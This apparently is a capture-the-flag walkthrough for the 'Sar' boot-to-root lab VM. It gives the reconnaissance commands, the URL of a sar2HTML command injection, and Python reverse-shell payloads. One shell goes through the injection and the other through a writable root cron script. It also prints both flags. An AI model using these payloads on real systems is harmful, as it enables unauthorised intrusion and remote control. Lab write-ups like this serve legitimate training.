Overview:
Target Machine IP Address: 192.168.56.107
My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
1. To get user flag
2. To get root flag
3. To get root access
Sar is an OSCP-Like VM with the intent of gaining experience in the world of penetration testing.

DHCP : ENABLED
IP : AUTO ASSIGN
Download:
You can download the machine from here.
************************************

To capture the target IP address:
sudo arp-scan --interface=vboxnet0 192.168.56.1/24
__$ sudo arp-scan --interface=vboxnet0 192.168.56.1/24
[sudo] password for researcher:
Interface: vboxnet0, type: EN10MB, MAC: 0a:00:27:00:00:00, IPv4: 192.168.56.1
WARNING: host part of 192.168.56.1/24 is non-zero
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.100 08:00:27:72:a6:c8 PCS Systemtechnik GmbH
192.168.56.107 08:00:27:e7:60:30 PCS Systemtechnik GmbH

2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.030 seconds (126.11 hosts/sec). 2 responded
Target IP: 192.168.56.107
__$ nmap -sC -sV -p- -Pn 192.168.56.107 -o nmap.log
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-29 23:23 IST
Nmap scan report for 192.168.56.107
Host is up (0.0024s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.80 seconds

Browse: http://192.168.56.107/robots.txt



In web application you will see index.php?plot url extension.

http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
http://192.168.56.107/sar2HTML/index.php?plot=;cat%20/etc/passwd
Since we can execute code, we will try to get a reverse connection…
On Browser:
http://192.168.56.107/sar2HTML/index.php?plot=;python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.56.1%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27

On Kali Linux Machine:

nc -lvp 1234



cd /home/love/Desktop;cat user.txt
user flag: 427a7e47deb4a8649c7cab38df232b52
python3 -c "import pty;pty.spawn('/bin/bash')";
export TERM=xterm

 It is a religious stuff that I upload linpeas.sh to /tmp folder of victim machine, through which I will come to know about the privilege escalation and get the root access and root flag.

 Our of so many information we got, /var/spool/cron/crontab looks very promising. let’s check the crontab entry …
1. crontab -l   #no entry
2. cat /etc/crontab

*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
www-data@sar:/var/www/html$ cat finally.sh
cat finally.sh
#!/bin/sh
./write.sh
cd /var/www/html
ls -lah
cat write.sh
#!/bin/sh
touch /tmp/gateway   #we need to add a reverse shell here
Python Reverse Shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.1",9000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
![]()
Subsequently, we shall wait a reverse connection on Kali Linux with port 9000
On Kali Linux:
nc -lvp 9000



root flag: 66f93d6b2ca96c9ad78a8a9ba0008e99